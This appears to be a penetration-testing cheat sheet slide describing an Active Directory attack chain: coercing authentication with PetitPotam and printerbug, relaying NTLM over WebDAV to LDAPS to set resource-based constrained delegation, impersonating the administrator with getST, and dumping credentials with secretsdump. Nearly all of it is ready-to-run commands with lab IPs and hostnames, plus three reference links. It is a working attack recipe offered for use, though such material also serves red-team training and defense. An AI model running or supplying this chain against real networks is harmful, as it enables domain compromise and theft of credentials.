 12 - Remote Code Execution (RCE) via WebDAV to RBCD
Using Unauthenticated PetitPotam Proxy
• Ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity LDAP attribute
• S4u2Proxy Kerberos Delegation
/root/Desktop/tools/Responder/tools/RunFinger.py -i 192.168.1.0/24 | grep "Signing:'False" | cut -d "'" -f2 > /tmp/relaylist.txt
ntlmrelayx.py -tf /tmp/relaylist.txt -smb2support -socks -of ntlmrelay.log --no-http-server
python3 /root/Desktop/tools/PetitPotam/PetitPotam.py 192.168.1.201 192.168.1.7
for s in $(cat /tmp/relaylist.txt); do proxychains webclientservicescanner MERCEDES/DC-MERCEDES\$@$s -dc-ip 192.168.1.8 -no-pass
-no-validation ; done
ntlmrelayx.py -t ldaps://192.168.1.7 -smb2support -of /tmp/rcbd.log --delegate-access --no-smb-server --no-wcf-server |tee
/tmp/rbcd.txt
python3 /root/Desktop/tools/Responder/Responder.py -I eth0
for s in $(cat /tmp/relaylist.txt); do proxychains python3 /root/Desktop/tools/krbrelayx/printerbug.py MERCEDES/DC-
MERCEDES\$@$s anything@80/renard -no-pass ; done
getST.py -spn cifs/SRV-2019.mercedes.local mercedes/GNUDZFDF$ -impersonate administrator -dc-ip 192.168.1.7
export KRB5CCNAME=administrator.ccache
secretsdump.py -k -no-pass SRV-2019.mercedes.local
https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html
https://github.com/Hackndo/WebclientServiceScanner
https://www.tiraniddo.dev/2022/05/exploiting-rbcd-using-normal-user.html